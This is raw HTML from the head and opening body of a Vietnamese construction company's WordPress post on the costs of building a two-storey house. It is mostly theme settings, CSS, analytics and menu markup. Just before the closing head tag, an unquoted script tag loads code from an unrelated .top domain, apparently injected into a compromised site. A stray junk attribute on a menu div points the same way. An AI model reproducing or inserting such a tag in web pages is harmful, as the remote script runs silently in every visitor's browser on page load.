var td_get_template_directory_uri="https:\/\/cbs.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1f547e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng hai","Th\u00e1ng ba","Th\u00e1ng t\u01b0","Th\u00e1ng n\u0103m","Th\u00e1ng s\u00e1u","Th\u00e1ng b\u1ea3y","Th\u00e1ng t\u00e1m","Th\u00e1ng ch\u00edn","Th\u00e1ng m\u01b0\u1eddi","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng m\u01b0\u1eddi hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 hai","Th\u1ee9 ba","Th\u1ee9 t\u01b0","Th\u1ee9 n\u0103m","Th\u1ee9 s\u00e1u","Th\u1ee9 b\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1f547e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1f547e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1f547e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1f547e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1f547e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1f547e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1f547e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1f547e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1f547e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1f547e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1f547e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1f547e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1f547e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1f547e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1f547e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(31, 84, 126, 0.7);
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #5bb3f8;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #1f547e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #1f547e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1f547e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #1f547e;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #1f547e;
    }

    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #1f547e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #1f547e;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #1f547e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #1f547e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #1f547e;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #1f547e;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1f547e !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f2f2f2 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #313b45 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #1f547e;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f2f2f2;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-subfooter-menu li a:hover {
        color: #5bb3f8;
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://cbs.vn/wp-content/uploads/2019/07/bg-footer-01.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Noto Sans";
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Noto Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans";
	font-size:13px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Noto Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Noto Sans";
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Noto Sans";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans";
	
    }



	
    .td_module_14 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-size:25px;
	font-weight:normal;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37354681-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37354681-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cbs.vn/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cbs.vn/category/tin-tuc/",
                    "name": "Tin tức"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cbs.vn/chi-phi-xay-nha-2-tang/",
                    "name": "Những khoản chi phí xây nhà 2 tầng cần chuẩn bị"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-mobile-content .current-menu-item > a, .td-mobile-content .current-menu-ancestor > a, .td-mobile-content .current-category-ancestor > a, #td-mobile-nav .td-menu-login-section a:hover, #td-mobile-nav .td-register-section a:hover, #td-mobile-nav .td-menu-socials-wrap a:hover i, .td-search-close a:hover i{
	color:#4db2ec;
}
.td-post-template-default .td-post-featured-image img {
    width: auto;
    display: none;
}

.table-container {
	max-width: 100%;
	overflow: auto;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #1f547e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #1f547e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1f547e;
                }
                .tdm-btn-style1 {
					background-color: #1f547e;
				}
				.tdm-btn-style2:before {
				    border-color: #1f547e;
				}
				.tdm-btn-style2 {
				    color: #1f547e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1f547e;
                    -moz-box-shadow: 0 2px 16px #1f547e;
                    box-shadow: 0 2px 16px #1f547e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1f547e;
                    -moz-box-shadow: 0 4px 26px #1f547e;
                    box-shadow: 0 4px 26px #1f547e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #1f547e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #1f547e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #1f547e;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-7036 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child chi-phi-xay-nha-2-tang global-block-template-2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>

<div id="td-mobile-nav" dsdasdasd>

    <div class="td-mobile-container">

        <!-- mobile menu top section -->

        <div class="td-menu-socials-wrap">

            <!-- socials -->

            <div class="td-menu-socials">

                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thietkexaydungbaoson" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/bao_son_construction" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCCbK0RJzpMiAYDgidL-AN2A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>
            </div>

            <!-- close button -->

            <div class="td-mobile-close">

                <a href="#"><i class="td-icon-close-mobile"></i></a>

            </div>

        </div>



        <!-- login section -->

        


        <!-- menu section -->

        <div class="td-mobile-content">

            <div style="display: none"><div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="td-mobile-main-menu"><li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-158"><a href="https://cbs.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://cbs.vn/dich-vu/thiet-ke-kien-truc/">Đơn giá thiết kế kỹ thuật</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://cbs.vn/dich-vu/thiet-ke-noi-that/">Đơn giá thiết kế nội thất</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://cbs.vn/dich-vu/thi-cong-phan-tho/">Đơn giá thi công phần thô</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://cbs.vn/dich-vu/thi-cong-hoan-thien-can-ho/">Đơn giá thi công hoàn thiện căn hộ</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://cbs.vn/dich-vu/thi-cong-tron-goi/">Đơn giá thi công trọn gói</a></li>
</ul></div></div><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-190"><a href="https://cbs.vn/">Trang chủ</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://cbs.vn/category/thiet-ke-mau/">Thiết kế mẫu</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://cbs.vn/category/cong-trinh-tieu-bieu/">Công trình tiêu biểu</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-194"><a href="https://cbs.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://cbs.vn/category/chia-se-kinh-nghiem/">Chia sẻ kinh nghiệm</a></li>
<li id="menu-item-202" class="td-sub-menu-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-202"><a>Dịch vụ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
